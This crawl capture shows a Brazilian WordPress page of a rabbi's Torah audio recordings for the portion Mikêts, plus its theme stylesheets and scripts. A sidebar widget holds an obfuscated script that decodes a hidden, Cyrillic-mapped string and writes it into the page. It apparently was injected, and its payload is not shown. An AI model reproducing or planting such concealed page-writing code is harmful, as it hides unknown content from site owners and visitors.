

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gourarie.com.br/?page_id=1322
body_size: 5284
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="generator" content="WordPress 2.8.4" />
<link rel="stylesheet" href="http://gourarie.com.br/wp-content/themes/dark-wood/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RABINO GOURARIE EM ÁUDIO E VIDEO RSS Feed" href="http://gourarie.com.br/?feed=rss2" />
<link rel="pingback" href="http://gourarie.com.br/xmlrpc.php" />
<script language="JavaScript" src="http://gourarie.com.br/wp-content/themes/dark-wood/js/themefunctions.js" type="text/javascript"></script>
<title>RABINO GOURARIE EM ÁUDIO E VIDEO &raquo; MIKÊTS</title>
<link rel="alternate" type="application/rss+xml" title="RABINO GOURARIE EM ÁUDIO E VIDEO &raquo; &lt;span class=&quot;caps&quot;&gt;MIKÊTS&lt;/span&gt; Comments Feed" href="http://gourarie.com.br/?feed=rss2&amp;page_id=1322" />
<script type='text/javascript' src='http://gourarie.com.br/wp-content/plugins/wpaudio-mp3-player/sm2/soundmanager2-nodebug-jsmin.js?ver=2.8.4'></script>
<script type='text/javascript' src='http://gourarie.com.br/wp-includes/js/jquery/jquery.js?ver=1.3.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gourarie.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://gourarie.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='RABINO GOURARIE EM ÁUDIO E VIDEO' href='http://gourarie.com.br' />
<link rel='up' title='&lt;span class=&quot;caps&quot;&gt;BERESHIT&lt;/span&gt;' href='http://gourarie.com.br/?page_id=1176' />
<meta name="generator" content="WordPress 2.8.4" />
<script type="text/javascript" src="http://gourarie.com.br/wp-content/plugins/fv-wordpress-flowplayer/flowplayer/flowplayer.min.js"></script>
<link rel="stylesheet" href="http://gourarie.com.br/wp-content/plugins/fv-wordpress-flowplayer/css/flowplayer.css" type="text/css" media="screen" />
<!--[if lt IE 7.]>
<script defer type="text/javascript" src="http://gourarie.com.br/wp-content/plugins/fv-wordpress-flowplayer/js/pngfix.js"></script>
<![endif]-->
<script type="text/javascript">	
	/*<![CDATA[*/
		function fp_replay(hash) {
			var fp = document.getElementById('wpfp_'+hash);
			var popup = document.getElementById('wpfp_'+hash+'_popup');
			fp.removeChild(popup);
			flowplayer('wpfp_'+hash).play();
		}
	
		function fp_share(hash) {
			var cp = document.getElementById('wpfp_'+hash+'_custom_popup');
			cp.innerHTML = '<div style="margin-top: 10px; text-align: center;"><label for="permalink" style="color: white;">Permalink to this page:</label><input onclick="this.select();" id="permalink" name="permalink" type="text" value="http://gourarie.com.br/?page_id=1322" /></div>';
		}
	/*]]>*/
</script>

	<style type="text/css">
	a.postrank {
		border:1px solid #333333;
		color:#000000;
		display:block;
		float:right;
		font-size:1.2em;
		font-weight:bold;
		margin: 0 0.2em;
		position:relative;
		text-align:center;
		text-decoration: none;
		width:34px;
	}

	a.postrank span.topLeft, a.postrank span.topRight, a.postrank span.bottomLeft, a.postrank span.bottomRight {
		background:transparent url(http://gourarie.com.br/wp-content/plugins/wp-postrank/images/corners.png) no-repeat scroll 0 0;
		display:block;
		height:3px;
		position:absolute;
		width:3px;
	}

	a.postrank span.topLeft {
		background-position:0 0;
		left:-1px;
		top:-1px;
	}

	a.postrank span.topRight {
		background-position:-3px 0;
		right:-1px;
		top:-1px;
	}

	a.postrank span.bottomLeft {
		background-position:0 -3px;
		left:-1px;
		bottom:-1px;
	}

	a.postrank span.bottomRight {
		background-position:-3px -3px;
		right:-1px;
		bottom:-1px;
	}

	/* metrics */
	#postrank_metrics { margin: 3px; background-color: #f6faff; border: 1px #c3d9ff solid; }
	#postrank_metrics table{ margin: 5px 0; font-size: 1.3em; border-collapse: collapse; }
	#postrank_metrics table td{ padding: 7px 11px 9px 14px; border: #c3d9ff solid; border-width: 0 0 0 1px; }
	#postrank_metrics table td:first-child{ border: 0; padding-left: 11px; }
	#postrank_metrics table td a, #postrank_metrics table td span{ padding: 1px 0 0 21px; background: url( http://postrank.com/graphics/spriteSet_3.png ) no-repeat; height: 15px; display: block; }
	#postrank_metrics .bloglines{ background-position: 0 -16px; }
	#postrank_metrics .reddit, #postrank_metrics .reddit_votes { background-position: 0 -32px; }
	#postrank_metrics .technorati{ background-position: 0 -48px; }
	#postrank_metrics .reddit_comments { background-position: 0 -416px; }
	#postrank_metrics .magnolia{ background-position: 0 -64px; }
	#postrank_metrics .digg{ background-position: 0 -80px; }
	#postrank_metrics .twitter{ background-position: 0 -96px; }
	#postrank_metrics .comments{ background-position: 0 -112px; }
	#postrank_metrics .icerocket{ background-position: 0 -128px; }
	#postrank_metrics .delicious{ background-position: 0 -144px; }
	#postrank_metrics .google{ background-position: 0 -160px; }
	#postrank_metrics .pownce{ background-position: 0 -176px; }
	#postrank_metrics .views{ background-position: 0 -192px; }
	#postrank_metrics .bookmarks{ background-position: 0 -208px; }
	#postrank_metrics .clicks{ background-position: 0 -224px; }
	#postrank_metrics .jaiku{ background-position: 0 -240px; }
	#postrank_metrics .identica{ background-position: 0 -352px; }
	#postrank_metrics .digg_comments{ background-position: 0 -256px; }
	#postrank_metrics .twitarmy{ background-position: 0 -336px; }
	#postrank_metrics .diigo{ background-position: 0 -272px; }
	#postrank_metrics .furl{ background-position: 0 -320px; }
	#postrank_metrics .brightkite{ background-position: 0 -304px; }
	#postrank_metrics .feecle{ background-position: 0 -288px; }
	#postrank_metrics .friendfeed_like{ background-position: 0 -368px; }
	#postrank_metrics .friendfeed_comm{ background-position: 0 -432px; }
	#postrank_metrics .blip{ background-position: 0 -384px; }
	#postrank_metrics .tumblr { background-position: 0 -400px; }
	</style>
<style type="text/css">
sup {
	vertical-align: 60%;
	font-size: 75%;
	line-height: 100%;
}
sub {
	vertical-align: -10%;
	font-size: 75%;
	line-height: 100%;
}
.amp {
	font-family: Baskerville, "Goudy Old Style", "Palatino", "Book Antiqua", "Warnock Pro", serif;
	font-weight: normal;
	font-style: italic;
	font-size: 1.1em;
	line-height: 1em;
}
.caps {
	font-size: 90%;
}
.dquo {
	margin-left:-.40em;
}
.quo {
	margin-left:-.2em;
}
/* because formatting .numbers should consider your current font settings, we will not style it here */

</style>
<style type="text/css">
.wpa_container {display: inline-block; vertical-align: top; text-align: left; color: inherit;}
.wpa_container a {text-decoration: none; color: #008000;}
.wpa_container a:hover {text-decoration: none; color: #00EE00;}
.wpa_container, .wpa_container div, .wpa_container span, .wpa_container a {margin: 0; border: 0; padding: 0; font-weight: normal; letter-spacing: normal; line-height: normal;}
.wpa_container img.wpa_play {width: 16px; height: 14px; margin: 0 5px 0 0; border: 0; padding: 0; vertical-align: baseline; background: #888;}
.wpa_container span.wpa_text {font-family: Arial, Sans-serif; font-size: 18px; font-weight: bold; letter-spacing: -1px;}
.wpa_container div.wpa_bar, .wpa_container div.wpa_bar div {height: 5px; font-size: 1px; line-height: 1px; overflow: hidden;}
.wpa_container div.wpa_bar {display: none; position: relative; margin: 0 0 0 21px; background: #eee#008000;}
.wpa_container div.wpa_bar div {position: absolute; top: 0px; left: 0px;}
.wpa_container div.wpa_bar div.wpa_bar_load {width: 0; z-index: 10; background: #ccc;}
.wpa_container div.wpa_bar div.wpa_bar_position {width: 0; z-index: 11; background: #46f;}
.wpa_container div.wpa_bar div.wpa_bar_click {width: 100%; z-index: 12; background: transparent; cursor: pointer;}
.wpa_container div.wpa_sub {display: none; position: relative; margin: 0 0 0 22px; color: #aaa;}
.wpa_container div.wpa_sub, .wpa_container div.wpa_sub span.wpa_time, .wpa_container div.wpa_sub span.wpa_dl {font-family: Arial, Sans-serif; font-size: 11px;}
.wpa_container div.wpa_sub a.wpa_dl {position: absolute; top: 0; right: 0;}
.wpa_container div.wpa_sub span.wpa_dl_info {display: none; position: absolute; top: -130%; left: 105%; border: 1px solid #ddf; padding: 5px; background: #f2f2ff;}
</style><script type="text/javascript">
/* <![CDATA[ */
var wpa_url = 'http://gourarie.com.br/wp-content/plugins/wpaudio-mp3-player';
var wpa_urls = [];
var wpa_pref_link_mp3 = true;
/* ]]> */
</script></head>

<body>
<div id="wrapper">
    <div class="banner">
    <div class="logoleft"></div><div class="logo"><h1><a href="http://gourarie.com.br">RABINO GOURARIE EM ÁUDIO E VIDEO</a></h1><p id="description">A Torá para todas as gerações</p></div><div class="logoright"></div>
    <span style="float: right; margin: 30px 0 0 0;">
        <div class="rssdiv"><a href="http://gourarie.com.br/?feed=rss2" target="_blank" title="subscribe"><img name="rss" id="rss" onmouseout="hide_rss('http://gourarie.com.br/wp-content/themes/dark-wood')" onmouseover="show_rss('http://gourarie.com.br/wp-content/themes/dark-wood')" src="http://gourarie.com.br/wp-content/themes/dark-wood/images/rss_icon.png" /></a></div>
        <div class="clear"></div>
        <div class="menuleft"></div><div class="menu"><ul id="nav"><li class="page_item page-item-1290"><a href="http://gourarie.com.br/?page_id=1290" title="&lt;span class=&quot;caps&quot;&gt;HOME&lt;/span&gt;"><span class="caps">HOME</span></a></li>
<li class="page_item page-item-2723"><a href="http://gourarie.com.br/?page_id=2723" title="&lt;span class=&quot;caps&quot;&gt;MAAMARIM&lt;/span&gt;"><span class="caps">MAAMARIM</span></a></li>
<li class="page_item page-item-82 current_page_ancestor"><a href="http://gourarie.com.br/?page_id=82" title="&lt;span class=&quot;caps&quot;&gt;PARASHIOT&lt;/span&gt;"><span class="caps">PARASHIOT</span></a></li>
<li class="page_item page-item-2778"><a href="http://gourarie.com.br/?page_id=2778" title="&lt;span class=&quot;caps&quot;&gt;SICHOT&lt;/span&gt;"><span class="caps">SICHOT</span></a></li>
<li class="page_item page-item-103"><a href="http://gourarie.com.br/?page_id=103" title="&lt;span class=&quot;caps&quot;&gt;PALESTRAS&lt;/span&gt;"><span class="caps">PALESTRAS</span></a></li>
</ul></div><div class="menuright"></div>
    </span>
    <div class="clear"></div>
</div>    <div class="contenttop"></div>
    <div class="contentcenter">
        <div class="container">
            <ul class="posts">
                                          <li>
          		<h2 class="post_title">
			<span class="caps">MIKÊTS</span>	</h2>
<span class="post_content">
<p><strong>B“H</strong></p>
<p><strong> </strong></p>
<p><strong><span class="caps">CLIQUE</span>   <span class="caps">SOBRE</span>   O   <span class="caps">NOME</span>   <span class="caps">PARA</span>  <span class="caps">ESCUTAR</span>:</strong></p>
<p><strong> </strong></p>
<p><a href="http://gourarie.com.br/wp-content/uploads/5772/Mikets-5772.mp3"><span class="caps">MIKÊTS</span> 5772</a></p>
<p style="text-align: left;"><a href="http://gourarie.com.br/wp-content/uploads/5771/Mikets-5771.mp3"><span class="caps">MIKETS</span> 5771</a><br />
<a href="http://gourarie.com.br/wp-content/uploads/5770/miketz-5770.mp3"><strong><span class="caps">MIKÊTS</span>      5770</strong></a></p>
<p><strong> </strong></p>
<p style="text-align: left;"><a href="http://gourarie.com.br/wp-content/uploads/5769/miketz-5769.mp3"><strong><span class="caps">MIKÊTS</span>      5769</strong></a></p>
<p style="text-align: left;">
<p style="text-align: left;"><a href="http://gourarie.com.br/wp-content/uploads/5768/miketz-5768.mp3"><strong><span class="caps">MIKÊTS</span>      5768</strong></a></p>
<p><strong> </strong></p>
<p style="text-align: left;"><a href="http://gourarie.com.br/wp-content/uploads/5767/miketz-5767.mp3"><strong><span class="caps">MIKÊTS</span>      5767</strong></a></p>
</span>
          		<br />
                          	</li>
          	          	          	<li>
                              </li>
            </ul>
        </div>
        <div id="leftsidebar" class="sidebar">
<ul>
<li id="text-3" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');
</script></div>
		</li>
</ul>
</div>
        <div id="rightsidebar" class="sidebar">
<ul>
<li id="search" class="widget widget_search">
    <form method="get" id="searchform" action="http://gourarie.com.br" >
	<label class="hidden" for="s">Search for:</label>
			<div><input type="text" value="" name="s" id="s" />
			<input type="submit" id="searchsubmit" value="Search" />
	</div>
	</form>
</li>
<li>
	<h2>Filmes e Textos</h2>
	<ul>
		<li><a href='http://gourarie.com.br/?p=2255' title='VÍDEOS'>VÍDEOS</a></li>
	<li><a href='http://gourarie.com.br/?p=1610' title='TANYA'>TANYA</a></li>
	<li><a href='http://gourarie.com.br/?p=1669' title='PARASHÁ DA SEMANA'>PARASHÁ DA SEMANA</a></li>
	<li><a href='http://gourarie.com.br/?p=1159' title='PARASHÁ ANTERIOR'>PARASHÁ ANTERIOR</a></li>
	<li><a href='http://gourarie.com.br/?p=2781' title='SICHOT'>SICHOT</a></li>
	</ul>
</li>
</ul>
</div>
    </div>
    <div class="contentbottom"></div>
    <div id="footer">
Copyright &copy; 2009 RABINO GOURARIE EM ÁUDIO E VIDEO. Powered by JJJust Web All rights reserved.
</div>
<script type="text/javascript" src="http://gourarie.com.br/wp-content/plugins/wpaudio-mp3-player/wpaudio.js"></script></div>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://gourarie.com.br/wp-content/themes/dark-wood/style.css
body_size: 3091
content:
/*
Theme Name: Dark Wood
Description: High quality WordPress theme. Wood, Brown, Dark. Three Column , Threaded comments. No plugins required, Sidebar widget ready. Compatible with WordPress 2.7. Valid CSS & HTML, Compatible with IE 7, Mozilla, Safari
Version: 1.5
Author: Nischal Maniar
Author URI: http://www.nischalmaniar.info
Tags: Dark, Brown, two-columns, fixed-width, threaded-comments
*/

/* reset.css */
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, img, q, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline;}
body {line-height:1.5;}
table {border-collapse:separate;border-spacing:0;}
caption, th, td {text-align:left;font-weight:normal;}
table, td, th {vertical-align:middle;}
blockquote:before, blockquote:after, q:before, q:after {content:"";}
blockquote, q {quotes:"" "";}
a img {border:none;}
.clear {clear: both;}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 4 px;
}

.wp-caption-dd {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}

/* body, layout and typography */

body {
  background: #0f0100 url(images/background.jpg) repeat-x;
  text-align: center;
  vertical-align: top;
  padding: 15px 0 0 0;
  font-family: Arial;
  font-size: 12px;
  font-weight: lighter;
}

#wrapper {
  text-align: left;
  width: 1000px;
  margin: 0 auto 0 auto;
  overflow: hidden;
}

h1 { font-size: 30px; font-weight: lighter; }

h2 { font-family: Arial Narrow;
  font-size: 24px;
  font-weight: lighter;
  letter-spacing: -1px;
  color: #CC9752;
  margin-bottom: 4px;
  text-decoration: none;  }

h3 { font-family: Arial Narrow;
  font-size: 20px;
  font-weight: lighter;
  text-transform: capitalize;
  letter-spacing: -1px;
  color: #CC9752;
  margin-bottom: 4px;
  text-decoration: none; }

h4 { font-size: 16px; font-weight: lighter; }

blockquote {
  background: url(images/blockquoteback.png) repeat;
  padding: 15px;
  margin: 10px 5px 10px 5px;
}


/* banner and menu */

.banner {
  margin: 0 0 15px 0;
}

.logoleft {
  background: url(images/logobackleft1.png) no-repeat;
  height: 85px;
  width: 12px;
  float: left;
}

.logoright {
  background: url(images/logobackright1.png) no-repeat;
  height: 85px;
  width: 12px;
  float: left;
}

.logo {
  background: url(images/logoback1.png) repeat-x;
  height: 85px;
  float: left;
  padding: auto;
  text-align: center;
}

.logo h1, .logo h1 a {
  font-family: Arial Narrow;
  font-size: 40px;
  font-weight: lighter;
  letter-spacing: -2px;
  text-decoration: none;
  color: #0f0100;
}


#description {
  color: #9C9F84;
  margin: -15px 0 0 0;
}

.rssdiv {
  height: 24px;
  float: right;
  margin: 0 20px 0 0;
}

.menuleft {
  background: url(images/menubackright1.png) no-repeat;
  width: 10px;
  height: 33px;
  float: right;
}

.menuright {
  background: url(images/menubackleft1.png) no-repeat;
  width: 10px;
  height: 33px;
  float: right;
}

.menu {
  background: url(images/menuback1.png) repeat-x;
  height: 33px;
  float: right;
}

#nav {
  list-style-type: none;
  margin: 3px 0 0 0;
  padding: 0;
}

#nav li {
  margin: 0 7px 0 7px;
  padding: 0;
  display: block;
  float: left;
  color: #CCCC9A;
  font-family: Arial Narrow;
  font-size: 14px;
}

#nav li a {
  color: #CCCC9A;
  text-decoration: none;
}

#nav li a:hover {
  color: #00EE00;
}

/* Content */

.contenttop {
  background: url(images/contenttop1.png) no-repeat;
  height: 15px;
  width: 1000px;
}

.contentcenter {
  background: url(images/contentcenter1.png) repeat-y;
  width: 1000px;
  overflow: hidden;
}

.contentbottom {
  background: url(images/contentbottom1.png) no-repeat;
  height: 15px;
  width: 1000px;
}

/* Sidebars */

.sidebar {
  width: 210px;
  float: left;
  border-left: 1px #D1CAB0 dashed;
}

.sidebar ul {
  list-style-type: none;
  margin: 0 20px 0 20px;
  padding: 0;
}

.sidebar ul li {
  margin: 0 0 10px 0;
  padding: 0;
}

.sidebar ul li h2, .sidebar ul li h2 a {
  font-family: Arial Narrow;
  font-size: 24px;
  font-weight: lighter;
  letter-spacing: -1px;
  color: #CC9752;
  margin-bottom: 4px;
  text-decoration: none;
}


.sidebar ul ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.sidebar ul ul li {
  margin: 0;
  background: url(images/bullet.png) no-repeat;
  padding: 5px 0 5px 13px;
  color: #CCCC9A;
}

.sidebar ul ul li:hover {
  background: url(images/bullet_hover.png) no-repeat;
}

.sidebar ul ul li a {
  color: #CCCC9A;
  text-decoration: none;
}

.sidebar ul ul li a:hover {
  color: #00EE00;
  text-decoration: none;
}

#tag_cloud a {
  color: #CCCC9A;
  text-decoration: none;
}

#tag_cloud a:hover {
  color: #00EE00;
  text-decoration: none;
}

#wp-calendar {
  width: 100%;
  color: #CCCC9A;
}

#wp-calendar caption {
  text-align: center;
  padding: 2px;
  background-color: #281207;
}

#today {
  color: #FFCF79;
  font-weight: bold;
}

#wp-calendar a {
  color: #FFCF79;
  text-decoration: none;
}


/* search bar */

.hidden {
  display: none;
}

#searchform {
  background: url(images/searchback.png) no-repeat;
  width: 152px;
  height: 27px;
}

#s {
  width: 110px;
  height: 16px;
  border: none;
  margin: 3px 0 0 27px;
  background: #593e1a;
  color: #bf9e66;
}


#searchsubmit {
  display: none;
}


/* container */

.container {
  width: 570px;
  float: left;
}

/* posts #bf9e66*/

.posts {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.posts a {
  color:  #E8F1D4;
  text-decoration: none;
}

.posts a:hover {
  text-decoration: underline;
}

.post_content img {
  background: url(images/imgback.png) repeat;
  padding: 6px;
  border: 1px #330000 solid;
}


.posts li {
  color: #CCCC9A;
  margin: 0 15px 0 15px;
  padding: 0;
}

.post_title {
  color:#bf9e66
   font-family: Verdana;
  font-size: 24px;
  font-weight: lighter;
   letter-spacing: -1px;
    padding: 0 0 0 30px;
}

.post_title a {
  color: #bf9e66;
  text-decoration: none;
}

.post_title a:hover {
  text-decoration: none;
}

.info {
  margin: 20px 0 0 0;
  padding: 0 0 5px 0;
  border-bottom: 1px #D1CAB0 dashed;
}

.comment {
  margin: 0 0 0 10px;
}

.author {
  margin: 0 0 0 10px;
}

.fl { float: left; }

.fr { float: right; }

/* Comments section */

#comments {
  font-family: Arial Narrow;
  font-weight: lighter;
  font-size: 20px;
}

#commentsrss {
  margin: 0 0 -3px 5px;
}


.commentslist {
  list-style-type: none;
  margin: 10px 20px 0 20px;
  padding: 0;
}

.commentslist li {
  margin: 0 0 15px 0;
  padding: 15px;
  background: url(images/com-wrapper.png) repeat;
  border: 1px #0f0100 solid;
}

.children {
  margin: 15px 0 0 25px;
  list-style-type: none;
  padding: 0;
}

.children li {
  border: none;
  padding: 15px;
  margin: 0 0 15px 0;
}

.avtar {
  float: left;
}

.tp {
  float: left;
  margin: 0 0 0 8px;
}

.tp .commentauthor, .tp .commentauthor a {
  font-family: Arial Narrow;
  font-size: 20px;
  font-weight: lighter;
  text-transform: capitalize;
  letter-spacing: -1px;
  color: #CC9752;
  margin-bottom: 4px;
  text-decoration: none;
}

.reply {
  margin: 10px 0 0 0;
}

.reply a {
  color: #593e1a;
  text-decoration: none;
}

.reply a:hover {
  color:  #E8F1D4;
  text-decoration: none;
}

.com-header {
  margin: 0 0 10px 0;
}

/* form elements */

#commentform {
  text-align: left;
}

#commentform label {
  margin: 0 0 0 5px;
}


.textbox {
  background: url(images/textboxback.png) no-repeat;
  width: 400px;
  height: 29px;
  margin: 5px 0 15px 0;
  padding: 4px 0 0 0;
  text-align: center;
}

.textbox input {
  background: none;
  border: none;
  color: #bf9e66;
  width: 370px;
}

.textarea {
  background: url(images/textareaback.png) no-repeat;
  width: 400px;
  height: 247px;
  margin: 0 0 10px 0;
  padding: 5px 0 5px 0;
  text-align: center;
}

.textarea textarea {
  width: 365px;
  height: 230px;
  overflow: auto;
  background: none;
  color: #bf9e66;
  border: none;
  font-family: Arial;
}

#submit {
  background: #301e07;
  border: 1px #0f0100 solid;
  color: #CC9752;
  padding: 3px;
}

.leavereplytop {
  background: url(images/replybacktop.png) no-repeat;
  width: 495px;
  height: 17px;
  margin: 0 0 0 20px;
}


.leavereply {
  background: url(images/replyback.png) repeat-y;
  width: 495px;
  overflow: hidden;
  padding: 0 15px 0 35px;
  margin: 0 0 0 20px;
}

.leavereplybottom {
  background: url(images/replybackbottom.png) no-repeat;
  width: 495px;
  height: 17px;
  margin: 0 0 0 20px;
}

#respond {
  font-family: Arial Narrow;
  font-size: 24px;
  font-weight: lighter;
  text-transform: capitalize;
  letter-spacing: -1px;
  color: #CC9752;
  margin-bottom: 20px;
  text-decoration: none;
}

#footer {
  color: #CCCC9A;
  text-align: center;
  margin: 15px 0 40px 0;
}



--- FILE ---
content_type: text/css
request_url: http://gourarie.com.br/wp-content/plugins/fv-wordpress-flowplayer/css/flowplayer.css
body_size: 719
content:
.flowplayer_container
{
	background: #0D0D0D url('../images/finished_bg.png') repeat-x;
	display: block;
	position: relative;
	border: solid 1px black;
	margin: 0 auto 0 auto !important;
	padding: 0 !important;
	text-align: center !important;
}

.flowplayer_container:hover
{
	text-decoration: none;
}

/* SPLASH IMAGE */
img.splash
{
	position: absolute;
	top: 0 !important;
	left: 0 !important;
	width: 100%;
	height: 100%;
	cursor: pointer;
	background: none;
	border: none;
	margin: 0 !important;
	padding: 0 !important;
}

.splash_play_button
{
	position: relative;
	margin: auto !important;
	cursor: pointer;
	background: none;
	border: none;
	padding: 0 !important;
}

/* POPUP */
.popup_contents
{
	visibility: hidden;
	position: absolute;
	top: -9999em;
	left: -9999em;
}

.flowplayer_popup
{
	position: absolute;
	top: 10%;
	left: 10%;
	text-align: left;
	width: 70%;
	height: 60%;
	background: #454545;
	border: solid 1px #C0C0C0;
	color: #FFFFFF;
	padding: 5%;
	z-index: 999;
}

.wpfp_custom_popup
{
margin: 0;
padding: 0;
}
   
.wpfp_custom_popup a, .wpfp_custom_popup a:hover, .wpfp_custom_popup a:visited, .wpfp_custom_popup a:active
{
color: white;
text-decoration: none;
}

.flowplayer_popup a, .flowplayer_popup a img 
{
margin: auto !important;
cursor: pointer;
background: none !important;
border: none;
padding: 0 !important;
}

.wpfp_custom_popup input
{
width: 80%;
margin: 5px;
}

.popup_controls
{
text-align: center;
font-size: 100%;
}






--- FILE ---
content_type: application/javascript
request_url: http://gourarie.com.br/wp-content/themes/dark-wood/js/themefunctions.js
body_size: 264
content:
function show_rss(url)
{
  var imgDest = document.getElementById('rss');
  var imgSrc = url+'/images/rss_icon_hover.png';
  imgDest.setAttribute("src", imgSrc);
}

function hide_rss(url)
{
  var imgDest = document.getElementById('rss');
  var imgSrc = url+'/images/rss_icon.png';
  imgDest.setAttribute("src", imgSrc);
}